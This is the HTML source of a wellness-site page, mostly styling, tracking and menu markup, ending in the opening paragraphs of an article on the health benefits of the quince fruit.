.n-stat,.nutrition-info thead .n-val{display:inline-block}.nutrition-info thead .n-serving select{max-width:240px}.nutrition-info .n-stat{width:75%}.nutrition-info .n-unit{color:#777}.nutrition-info .n-val{width:25%}.nutrition-info .n-serving{text-align:center;font-size:14px}.nutrition-info caption hr{border-width:1px;border-top-color:rgba(255,255,255,.6);margin:0 auto;width:90px}.nutrition-info tbody tr,.nutrition-info thead{display:table;width:100%;table-layout:fixed}.nutrition-info tbody{overflow-y:auto;overflow-y:overlay;overflow-x:hidden;box-sizing:border-box}@media(max-width:767px){.nutrition-info-wrapper{float:none;width:100%;margin:auto}.nutrition-info tbody.height-transform{display:block!important;overflow-y:hidden;max-height:450px;-webkit-transition:max-height 1s ease;-moz-transition:max-height 1s ease;-o-transition:max-height 1s ease;-ms-transition:max-height 1s ease;transition:max-height 1s ease}.brand-logo span{font-size:9px!important}#navbar-toc.toc-pointer{font-size:18px;padding-top:6px;padding-bottom:6px}}body.home #toc-dropdown.dropdown,body.page-template-default #toc-dropdown.dropdown,body.search #toc-dropdown.dropdown{display:none}.sprite{background:url(https://assets.organicfacts.net/img/sprite-sheet-v2.png?v2);display:inline-block;height:18px;width:18px;background-size:auto 18px}.sprite.sprite20{height:20px;width:20px;background-size:auto 20px}.sprite.icon-bookmark{background-position:-144px}.sprite.icon-comment{background-position:-288px}.sprite.icon-navbar-search{background-position:-522px}.sprite.icon-search{background-position:-504px}.sprite.icon-comment{background-position:-288px}.sprite.icon-like{background-position:-198px}.sprite.icon-feedback{background-position:-270px}.sprite20.icon-like{background-position:-220px}.sprite.icon-comment{background-position:-288px}.sprite.icon-align-10{vertical-align:-10%}.sprite.icon-align-15{vertical-align:-15%}.sprite.icon-align-5{vertical-align:-5%}.sprite.icon-ref{background-position:-468px}.sprite.icon-facebook{background-position:-342px}.sprite.icon-twitter{background-position:-378px}.sprite.icon-pinterest{background-position:-396px}.sprite.icon-google-plus{background-position:-414px}.sprite.icon-email{background-position:-450px}.sprite.icon-history{background-position:-180px}.sprite20.icon-history{background-position:-200px}.sprite.icon-close{background-position:-18px}.sprite.icon-close-black{background-position:-540px}.arrow_box{position:absolute;font-size:17px;border-radius:8px;top:40px;right:0;color:#fff;background:#000;border:2px solid #c2e1f5;padding:6px 10px}.arrow_box:after,.arrow_box:before{bottom:100%;left:88.5%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.arrow_box:after{border-color:rgba(0,71,171,0);border-bottom-color:#000;border-width:4px;margin-left:-4px}.arrow_box:before{border-color:rgba(194,225,245,0);border-bottom-color:#c2e1f5;border-width:7px;margin-left:-7px}@media (max-width:768px){.arrow_box:after,.arrow_box:before{left:55.5%}}.brand-logo span{display:block;font-size:11px}.dropdown{position:relative;display:inline-block}.dropdown-content{visibility:hidden;position:absolute;background-color:#f1f1f1;min-width:160px;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1;opacity:0;transition-delay:.7s}.dropdown-content a{color:#000;padding:4px 0;text-decoration:none;display:block}.dropdown-content a:hover{background-color:#ddd}.dropdown:hover .dropdown-content{visibility:visible;opacity:1;transition:visibility 0s}.scroller{max-height:calc(100vh - 75px);overflow-y:scroll;overscroll-behavior:contain;float:right!important;right:0;left:auto}#ask-question-modal .cma-form-inner input[type=text]{margin:1em 0;width:100%!important;padding:0 15px;color:#000;font-size:16px;height:48px;box-sizing:border-box;border:2px solid #e6e9ee;border-radius:5px;display:inline-block;vertical-align:middle;font-family:inherit;transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-webkit-transition:all .5s ease}#ask-question-modal .cma-form-inner input[type=email]{margin:1em 0;width:100%!important;padding:0 15px;color:#000;font-size:16px;height:48px;box-sizing:border-box;border:2px solid #e6e9ee;border-radius:5px;display:inline-block;vertical-align:middle;font-family:inherit;transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-webkit-transition:all .5s ease}#ask-question-modal .cma-form-inner input[type=checkbox]{padding-left:25px}#ask-question-modal .cma-form-inner input:focus{border:2px solid #2cace2;color:#000}.cma-form-container #ask-question-modal .cma-attach-video-tip{display:none}#ask-question-modal .cma-form-inner input[type=submit]{display:block!important;background:#4fc0e8;border:none!important;border-radius:5px;cursor:pointer;color:#fff;font-weight:400!important;margin:1em 0!important;text-transform:uppercase;font-size:14px!important;height:48px!important;line-height:44px!important;padding:0 25px!important}.form-control-textarea{width:100%;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.youtube-bottom-tag{text-align:center;margin:8px 0 8px}#yt-button-container-render{text-align:center}.nutrition-info caption{caption-side:top}.nutrition-info-wrapper{border:1px solid #aeaeae}.nutrition-info tbody{max-height:450px}body.manual-internal-link .of-internal-link{font-weight:600}a#reporterror{cursor:pointer}.single-author{margin-top:0}.custom-menu .collapse{display:none}.custom-menu .collapse.show{display:block}.custom-menu{font-size:20px;padding:10px 20px 10px 25px}.custom-menu li ul{padding-left:15px}.custom-menu li{line-height:2;padding:5px 0}#drawerExample ul.custom-menu>li>a{display:block;width:100%;background:#eee;margin-top:3px;margin-bottom:3px;padding:2px 5px}#drawerExample ul.custom-menu>li>a:after{position:absolute;right:15px;top:25px}#drawerExample ul.custom-menu ul>li>a{display:block;width:100%}#drawerExample ul.custom-menu ul>li>a:hover{color:#777;background-color:#fff}.google-custom-searchbox .gsc-input-box table{margin-bottom:5px}.google-custom-searchbox td.gsib_b{padding:0;border:unset}.google-custom-searchbox td.gsc-search-button{display:none}.google-custom-searchbox .gsib_a input{background:0 0!important;text-indent:unset!important}.mailchimp-signup-form{background-color:#faebd7;margin:15px 0;padding:6px 15px;border:1px solid #c5c5c5}#top-navbar-menu .dropdown-toggle::after{display:none}#top-navbar-menu .dropdown:hover>.dropdown-menu{display:block}#top-navbar-menu li.nav-item.dropdown{margin:0 1em}#top-navbar-menu li.nav-item.dropdown>a{font-weight:600}#top-navbar-menu li.nav-item.dropdown .dropdown-item{font-weight:500}div.drawer-contents hr{margin:0}div#mc_embed_signup_scroll h2{margin-top:0}.modal-title{margin:0}.drawer-contents{overscroll-behavior:contain}.btn-outline-evidence-based{border-radius:25px;padding:2px 12px;margin-left:4px;font-size:13px;margin-bottom:2px}#evidence-based-modal .modal-body{padding:0rem 1rem}.wp-caption p.wp-caption-text{width:100%;max-width:700px;margin:0 auto!important;text-align:left!important}.sidebar-widget-container{margin-bottom:20px;border-radius:2px}aside{display:none}.single aside{display:block}.sidebar-widget-head{font-size:2rem;margin-top:0}.sidebar-articles-title{font-size:1.75rem;font-weight:600}.sidebar-articles-snippet:not(:last-child){margin-bottom:1rem}.mc-field-group.form-group{margin-right:.5rem!important}.content-sidebar-wrap .sidebar-newsletter-container{padding-bottom:1.2rem}.google-custom-searchbox td.gsib_a{border:none}.google-custom-searchbox .gsc-input-box{border-radius:unset}.rating-container .rateit{margin-top:5px}#top-search-form{position:absolute;z-index:1000;width:100%;padding:0 16px}.wprm-rating-star svg{vertical-align:middle;width:16px;height:16px;margin:0}.wprm-recipe{overflow:auto;zoom:1;text-align:left;clear:both}.wprm-recipe *{box-sizing:border-box}.wprm-recipe ul{-webkit-margin-before:0;-webkit-margin-after:0;-webkit-padding-start:0;margin:0;padding:0}.wprm-recipe li{font-size:1em;margin:0 0 0 32px;padding:0}.wprm-recipe li,.wprm-recipe li.wprm-recipe-instruction{list-style-position:outside}.wprm-recipe li:before{display:none}.wprm-recipe h2,.wprm-recipe h3{clear:none;font-variant:normal;text-transform:none;letter-spacing:normal;margin:0;padding:0}.wprm-recipe a.wprm-recipe-link,.wprm-recipe a.wprm-recipe-link:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wprm-spacer{display:block!important;background:0 0!important;font-size:0;line-height:0;width:100%;height:10px}.wprm-recipe-block-container-inline{display:inline-block;margin-right:1.2em}.wprm-recipe-details-container-inline{display:inline}.wprm-recipe-details-unit{font-size:.8em}.wprm-block-text-normal{font-weight:400;font-style:normal;text-transform:none}.wprm-block-text-bold{font-weight:700!important}.wprm-block-text-faded{opacity:.6}.wprm-recipe-icon svg{vertical-align:middle;margin-top:-.15em;width:1.3em;height:1.3em;overflow:visible}.wprm-recipe-image img{display:block;margin:0 auto}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-notes-faded{opacity:.7}.wprm-recipe-instructions-container .wprm-recipe-instruction-text{font-size:1em}.wprm-recipe-instructions-container .wprm-recipe-instruction-image{margin:5px 0 15px}.wprm-recipe-link{cursor:pointer;text-decoration:none}.wprm-recipe-link.wprm-recipe-link-inline-button{display:inline-block;margin:0 5px 5px 0}.wprm-recipe-link.wprm-recipe-link-inline-button{border-width:1px;border-style:solid;padding:5px}.wprm-recipe-rating{white-space:nowrap}.wprm-recipe-rating svg{vertical-align:middle;margin-top:-.15em!important;width:1.1em;height:1.1em;margin:0}.wprm-recipe-rating .wprm-recipe-rating-details{font-size:.8em}.wprm-spacer{display:block!important;background:0 0!important;font-size:0;line-height:0;width:100%;height:10px}.wprm-recipe li{position:relative}.wprm-user-rating.wprm-user-rating-allowed .wprm-rating-star{cursor:pointer} .green3 .newsletter-form-title { color: #028b6f; } .newsletter-form-title { font-size: 2rem; font-weight: 600; line-height: 1.2; }
</style>
<style>
/* Preventing a FOUC of the top menu */
.h-small {
    float: right;
    font-size: 12px!important;
}

.h-small-menu>li>a {
    font-weight: normal!important;
    padding: 0 15px;
}
</style>

<!-- <link rel="preload" href="https://assets.organicfacts.net/fonts/Source_Sans_Pro/source-sans-pro-v11-latin-regular.woff2" as="font" type="font/woff2" crossorigin="anonymous"> -->

<!-- <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript" src="/get-country.js"></script> -->


<script data-cfasync="false" type="text/javascript">
  var DONOTOPTIMIZE = true;
  var no_ad_country_list = ["PH", "PK", "LK", "BD", "NP", "TR", "EG"];
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('set', 'anonymizeIp', true); 
  ga('create', 'UA-484398-2', 'auto');
  ga('send', 'pageview');
  ga('set', 'transport', 'beacon');
</script>

<!-- misc critical css -->
<style>
/* new css */
@media (min-width: 991px) {
  #top-navbar-menu {
    background: transparent;
    margin-top: -35px;
    width: auto !important;
  }
  #top-navbar-menu ul.navbar-nav {
    margin-top: -20px;
    padding-bottom: 20px;
  }
}

/* EOF:: new css */



h1,h2,h3,h4,h5,h6 {
  letter-spacing: -0.02em;
}
#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-number {
  height: 32px !important;
}
#top-navbar-menu .dropdown:hover>.dropdown-menu {
  margin-top: 0px;
}
.lyte-wrapper div {
  margin: 0px;
  overflow: hidden;
}
.lyte, .lyMe {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  background-color: #777;
}
strong{font-weight: bolder}
.user-activity-buttons {
  margin: 16px 0;
}

.user-activity-buttons .user-activity-label {
  margin-left: 8px;
}
.user-activity-buttons button {
  margin-right: 16px;
}

.of-author-profile {
  border: 1px solid #ccc;
  margin: 16px 0;
  padding: 16px;
}

.of-author-profile .of-author-pic {
  float: left;
  margin-right: 16px;
}
</style>

<!-- ad critical css -->
<style>
@media (max-width: 767px) {
  .of-ad {
    text-align:center;
    width: 100%;
  }
}

@media (min-width: 768px) {
  .of-ad {
    float: left;
    margin: 16px 16px 16px 0!important;
  }
}
</style>

<!-- Line clamp critical -->
<style>
.primary-multiline-ellipsis {
  display: -webkit-box;
  -webkit-line-clamp: 8;
  -webkit-box-orient: vertical;  
  overflow: hidden;
}

.secondary-multiline-ellipsis {
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;  
  overflow: hidden;
}

.content-post,
.content-post .content-body {
  height: 100%;
}
</style>


</head>
<body class="post-template-default single single-post postid-12853 single-format-standard green3 sidebar-right dblclk"  data-category="fruits" >
<div class="what-size"></div>
<main id="site">
 <div id="drawerExample" class="drawer dw-xs-10 dw-sm-6 dw-md-4 fold" aria-labelledby="drawerExample">
        <div class="drawer-contents">
            <div class="drawer-heading">
                <span class="drawer-title">Menu</span>
		<a id="drawer-close" class="drawer-close btn"  href="#drawerExample" data-toggle="drawer">
		<span class="sprite icon-close"></span>
          	</a>
	   </div>
            <ul class="drawer-nav d-none rdsitemenu">
                <li role="presentation"><a href="/history"><span class="sprite sprite20 icon-history icon-align-10"></span>Read Articles</a></li>
                <li role="presentation"><a href="/saved-articles"><span class="sprite icon-bookmark icon-align-10"></span>Saved Articles</a></li>
                <li role="presentation"><a href="/liked-articles"><span class="sprite sprite20 icon-like icon-align-10"></span>Liked Articles</a></li>
 <!--
		<li role="presentation"><a href="#"><span class="sprite icon-history icon-align-10"></span>Notifications</a></li>
-->
            </ul>

	    <ul id="accordion" class="list-unstyled components custom-menu">
		<li>
                    <a href="#foodSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="foodSubmenu">Food</a>
                    <ul class="collapse list-unstyled" id="foodSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/health-benefits/fruit">Fruits</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/health-benefits/herbs-and-spices">Herbs</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/health-benefits/vegetable">Vegetables</a>
                        </li>
			<li>
                            <a href="https://www.organicfacts.net/health-benefits/seed-and-nut">Seeds &amp; Nuts</a>
                        </li>
			<li>
                            <a href="https://www.organicfacts.net/health-benefits/cereal">Cereals</a>
                        </li>
			<li>
                            <a href="https://www.organicfacts.net/health-benefits/animal-product">Fish &amp; Meat</a>
                        </li>
			<li>
                            <a href="https://www.organicfacts.net/health-benefits">View All</a>
                        </li>
                    </ul>
		</li>
                <li>
                    <a href="#beverageSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="beverageSubmenu">Beverage</a>
                    <ul class="collapse list-unstyled" id="beverageSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/health-benefits/beverage">Types &amp; Benefits</a>
                        </li>
                    </ul>
                </li>
                <li>
                    <a href="#recipeSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="recipeSubmenu">Recipes</a>
                    <ul class="collapse list-unstyled" id="recipeSubmenu" data-parent="#accordion">
                        <li>
                           <a href="https://www.organicfacts.net/recipe">View All</a>
                        </li>
			<hr>
			<li>
                           <a href="https://www.organicfacts.net/recipe-submission">Submit Recipe</a>
                        </li>
                    </ul>
                </li>
                <li>
                    <a href="#essentialoilSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="essentialoilSubmenu">Essential Oils</a>
                    <ul class="collapse list-unstyled" id="essentialoilSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/health-benefits/essential-oils">Types &amp; Benefits</a>
                        </li>
                    </ul>
                </li>
                <li>
                    <a href="#mentalHealthSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="mentalHealthSubmenu">Mental Health</a>
                    <ul class="collapse list-unstyled" id="mentalHealthSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/mental-health">View All</a>
                        </li>
                    </ul>
                </li>
		<li>
                    <a href="#weightlossSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="weightlossSubmenu">Weight Loss</a>
                    <ul class="collapse list-unstyled" id="weightlossSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/search_gcse?q=diet">Diet Plans</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/health-benefits/animal-product/benefits-of-honey-in-weight-loss.html">Honey</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/home-remedies/weight-loss.html">Top Remedies</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/black-seed-oil-for-weight-loss.html">Black Seed Oil</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/best-tea-weight-loss.html">Best Teas</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/weight-loss">View All</a>
                        </li>
                    </ul>
                </li>
	        <li>
                    <a id="lifestyleSidemenu" href="#lifestyleSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="lifestyleSubmenu">Lifestyle</a>
                    <ul class="collapse list-unstyled" id="lifestyleSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/health-and-lifestyle">View All</a>
                        </li>
                    </ul>
                </li>
		<li>
                    <a href="#wellnessSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="wellnessSubmenu">Wellness</a>
                    <ul class="collapse list-unstyled" id="wellnessSubmenu" data-parent="#accordion">
                        <li>
			    <a href="https://www.organicfacts.net/fitness">Fitness</a>
			</li>
			<li>
			    <a href="https://www.organicfacts.net/minerals">Minerals</a>
			</li>
			<li>
			    <a href="https://www.organicfacts.net/vitamins">Vitamins</a>
			</li>
			<li>
			   <a href="https://www.organicfacts.net/other">Other</a>
			</li>
                    </ul>
                </li>
                <li>
                    <a href="#conditionsSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="conditionsSubmenu">Conditions A-Z</a>
                    <ul class="collapse list-unstyled" id="conditionsSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/health-conditions">Diseases</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/home-remedies">Remedies</a>
                        </li>
                    </ul>
                </li>
		              <!--  <li>
                    <a id="videoSidemenu" href="#videoSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="videoSubmenu">Videos</a>
                    <ul class="collapse list-unstyled" id="videoSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/videos">View All</a>
                        </li>
                    </ul>
                </li>  -->
            </ul>

            <ul class="drawer-nav d-none">
              <li role="presentation"><a id="reporterror"><span class="sprite icon-feedback icon-align-10"></span>Report Error</a></li>
            </ul>
	    

        </div>
    </div>
<nav id="navbar-top" class="navbar navbar-expand-sm flex-column">
        <!--div class="drawer-controls ">
            <a href="#drawerExample" data-toggle="drawer" aria-foldedopen="false" aria-controls="drawerExample" class="btn navbar-btn"><i class="fa fa-bars"></i></a>
        </div-->
	<div class="w-100 d-flex h-100 h-100">
	<div id="top-search-form" class="navbar-form navbar-center navbar-search form-inline d-none col-12" role="search">
	<div class="google-custom-searchbox m-0 m-sm-auto m-md-0">
        <gcse:searchbox-only enableAutoComplete="true" resultsUrl="https://www.organicfacts.net?page_id=24952/"></gcse:searchbox-only>
	</div>
	<span class="search-form-buttons">
	<button id="navbar-search-submit" type="submit" class="btn py-3 submit d-none" ><div class="sprite icon-search"></div></button>
	<button id="navbar-search-close" class="btn py-3 submit" ><div class="sprite icon-close-black"></div></button>
	</span>
	</div>
      <a id="drawer-open" href="#drawerExample" data-toggle="drawer" aria-controls="drawerExample" class="btn navbar-btn align-self-center"><div id="drawerControl" class="sprite icon-align-10"></div></a>
    <!--span class="navbar-toggler-icon"></span-->
    <a id="navbar-brand" data-ga-cat="navbar-brand" class="navbar-brand brand-logo text-center text-md-left" href="https://www.organicfacts.net/" title="Organic Facts" rel="home">
	<img class="img-responsive" src="https://assets.organicfacts.net/img/of-logo-tagline.svg" alt="Organic Facts">
	<span class="d-none">Unbiased information on health</span>
	</a>



   <!-- <form action="/" class="form-inline navbar-search search my-2 my-lg-0 d-none d-md-block ml-auto col-md-4">
      <input name="s" class="form-control mr-sm-2" type="search" placeholder="Search" aria-label="Search">
      <button class="btn py-1 mr-2 submit" type="submit"><i class="sprite icon-search icon-align-15" aria-hidden="true"></i></button>
    </form> -->
    <div class="google-custom-searchbox my-2 my-lg-0 d-none d-md-block ml-auto col-md-4 col-lg-3 align-self-center">
	<input id="of-gcse-searchbox" placeholder="Search for Benefits, Articles, Recipes & more..." class="gsc-input-box d-none">
	<gcse:searchbox-only enableAutoComplete="true" resultsUrl="https://www.organicfacts.net?page_id=24952/"></gcse:searchbox-only>
    </div>
  <p class="arrow_box d-none" id="savearticleid">bookmark this article</p><!--added by Aneesh -->
	<div class="navbar-buttons-container align-self-center">

	<a id="navbar-comments-icon" href="#comments-container" class="btn navbar-btn home-hide" ><div class="sprite icon-comment icon-align-10" aria-hidden="true"></div></a>
	<a id="button-save-post" class="btn navbar-btn home-hide d-none" onclick="toggleSavePost()"><div class="sprite icon-bookmark icon-align-10" aria-hidden="true"></div></a>
	<a id="navbar-search-icon" class="btn navbar-btn d-md-none" ><div class="sprite icon-navbar-search icon-align-10" aria-hidden="true"></div></a>
		</div>
    <!--ul class="navbar-nav ml-auto">
      <li class="nav-item active">
        <a class="nav-link" href="#">Home <span class="sr-only">(current)</span></a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="#">Link</a>
      </li>
    </ul-->

    <!--Dropdown hover-->
    <div id="toc-dropdown" class="dropdown d-none align-self-center">
      <button class="btn btn-of-primary dropdown-toggle" data-toggle="dropdown">TABLE OF CONTENTS</button>
      <div class="dropdown-content scroller">
        <div class="toc-links">
        </div>
       </div>
    </div>
    <!--End-->
	</div>
	<div id="top-navbar-menu" class="w-100 d-none d-lg-flex text-center">
    <ul class="navbar-nav mx-auto">
	<li class="nav-item dropdown">
        	<a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Food</a>
        	<div class="dropdown-menu" aria-labelledby="navbarDropdown">
          	  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/fruit">Fruits</a>
           	  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/herbs-and-spices">Herbs</a>
          	  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/vegetable">Vegetables</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/seed-and-nut">Seeds &amp; Nuts</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/cereal">Cereals</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/animal-product">Fish &amp; Meat</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits">View All</a>
        	</div>
      	</li>
        <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Beverage</a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/beverage">Types &amp; Benefits</a>
                </div>
        </li>
        <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Recipes</a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <a class="dropdown-item" href="https://www.organicfacts.net/recipe">View All</a>
		  <div class="dropdown-divider"></div>
		  <a class="dropdown-item" href="https://www.organicfacts.net/recipe-submission">Submit Recipe</a>
                </div>
        </li>
        <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Essential Oils</a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/essential-oils">Types &amp; Benefits</a>
                </div>
        </li>
        <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Weight Loss</a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
		  <a class="dropdown-item" href="https://www.organicfacts.net/search_gcse?q=diet">Diet Plans</a>
                  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/animal-product/benefits-of-honey-in-weight-loss.html">Honey</a>
                  <a class="dropdown-item" href="https://www.organicfacts.net/home-remedies/weight-loss.html">Top Remedies</a>
                  <a class="dropdown-item" href="https://www.organicfacts.net/black-seed-oil-for-weight-loss.html">Black Seed Oil</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/best-tea-weight-loss.html">Best Teas</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/weight-loss">View All</a>
                </div>
        </li>
        <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Wellness</a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <a class="dropdown-item" href="https://www.organicfacts.net/fitness">Fitness</a>
                  <a class="dropdown-item" href="https://www.organicfacts.net/minerals">Minerals</a>
                  <a class="dropdown-item" href="https://www.organicfacts.net/vitamins">Vitamins</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/other">Other</a>
                </div>
        </li>
       <!-- <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Videos</a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <a class="dropdown-item" href="https://www.organicfacts.net/videos">View All</a>
                </div>
        </li> -->
        </ul>
</div>
</nav>

<style>
.header-ad {
  height: 300px;
  overflow: hidden;
  padding-top: 28px;
  max-width: 1200px;
  margin: 0 auto;
}
@media (max-width: 728px) {
  .header-ad {
    height: 300px;
    padding-top: 10px;
    margin-bottom: 10px;
  }
}
</style>
<div class="header-ad">
  <!-- 71161633/article_header/article_header -->
  <div data-fuse="22453978185"></div>
</div>

<div id="site-body">

<div id="site-content" class="clearfix">

<div class="scroll-share">
	</div>

	
	<div id="site-content-column">
		<div id="sidemenu" class="hidden-xs hidden-sm">
		<ul>
		</ul>
	</div>


	<article class="post-id cat-id post-12853 post type-post status-publish format-standard has-post-thumbnail category-fruit tag-fiber tag-cholesterol tag-immunity tag-inflammation tag-ibd tag-digestion tag-vitamin-c tag-potassium tag-obesity tag-anti-allergenic tag-blood-pressure tag-circulation tag-quince tag-pears" data-cat-id="119"
 data-post-id="12853">

	
		<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumbs"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.organicfacts.net"><span itemprop="name">Home</span></a> <span itemprop="position" content="1" class="sep">&rsaquo;</span> </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.organicfacts.net/health-benefits/fruit"><span itemprop="name">Fruits</span></a> <span itemprop="position" content="2" class="sep">&rsaquo;</span> </li><li class="last"><span>Quince</span></li></ol>
	<!-- /61012164/web-ad-in-header -->
	<style>
		#div-gpt-ad-1542625002312-0 {
			text-align: center;
			height: 250px;
		}
		@media(min-width: 768px) {
			#div-gpt-ad-1542625002312-0 {
				display: none;
			}
		}
	</style>
	<!--div id='div-gpt-ad-1542625002312-0' style='height:250px; width:300px; text-align:center; margin: 0 auto;'>
	<script type="text/plain" data-cookieconsent="marketing">
	var windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
	if (windowWidth <= 767) {
		document.getElementById('div-gpt-ad-1542625002312-0').setAttribute("style", "");
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1542625002312-0'); });
	}
	</script>
	</div-->

	<h1 class="single-title entry-title ">7 Surprising Benefits of Quince</h1>

		<p class="single-author">by <span class="author single-author-name"><b><a rel="nofollow" href="https://www.organicfacts.net/author/john" title="John Staughton (BASc, BFA)">John Staughton (BASc, BFA)</a></b></span>
		 last updated - <time class="updated" datetime="2024-05-02T16:32:56-07:00" style="">May 02, 2024</time>
         
	        <button id="evidence-based-btn" type="button" class="btn btn-outline-evidence-based" data-toggle="modal" data-target="#evidence-based-modal"><span>&#10003;</span> Evidence Based</button>	</p>
	

	
	
	<!-- <div class="single-meta"></div> -->

	
	<div class="single-text entry-content"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"> <html><body><p>The health benefits of quince include its potential ability to aid in <a class="of-internal-link" href="https://www.organicfacts.net/home-remedies/weight-loss.html">weight loss</a>, improve digestive health, reduce cholesterol, and boost the immune system. It may also prevent gastrointestinal diseases, soothes inflammation, improves the health of your <a class="of-internal-link" href="https://www.organicfacts.net/health-benefits/essential-oils/healthy-skin.html">skin</a>, decreases blood pressure, prevents allergic reactions, and stimulates circulation in the cardiovascular system.</p> <h2>What is Quince?</h2> <p>Quince is a rather unusual fruit that is closely related to apples and <a class="of-internal-link" href="https://www.organicfacts.net/health-benefits/fruit/pears.html">pears</a>. Its scientific name is <em><a href="http://pubs.acs.org/doi/abs/10.1021/jf040057v" target="_blank" rel="external nofollow">Cydonia oblonga</a>, <span class="ref-cite-link"> <a href="http://pubs.acs.org/doi/abs/10.1021/jf040057v" data-index="1"><sup>[1]</sup></a></span></em>and it is the only member of its genus. The quince tree is deciduous and rather small, while&nbsp;its ripened fruit is yellowish-gold in color and is somewhat similar to pears in terms of shape and consistency. The value of the fruit as a food item <a class="of-internal-link" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-dates.html">dates</a> back a long time, but the small tree is often grown for its ornamental quality as well, because of its attractive pale pink blossoms.</p> <div class='code-block code-block-11'>     <style>     @media (max-width: 767px) {       .single-text .code-block.code-block-11 { margin: 16px 12px 8px 0; width: 336px; 